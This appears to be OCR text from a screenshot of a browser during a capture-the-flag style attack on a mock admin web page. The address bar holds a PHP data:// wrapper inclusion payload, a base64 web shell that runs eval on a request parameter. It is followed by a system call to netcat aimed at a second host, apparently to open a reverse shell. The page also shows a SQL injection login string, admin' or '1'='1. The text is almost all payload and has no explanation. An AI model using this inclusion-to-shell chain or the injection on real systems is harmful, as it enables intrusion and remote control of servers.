 不安全 | 192.168.210.172/index.php?page=data://text/plain;base64,PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz4=&1=system(%27nc%20192.168.210.130%20...
应用 RoarCTF BUUCTF X计划平台 2019巅峰极客网络... Paper 加入我们完善网站!... 知道创宇 Seebug... 攻防世界 CTF在线工具-CTF... l3m0
This webpage was created out of urgency and as such some features are still buggy and may not work as intended.
B connection ok.
Development in progress, please report any bugs to admin@covid19.localhost
Welcome admin' or '1'='1!
Logout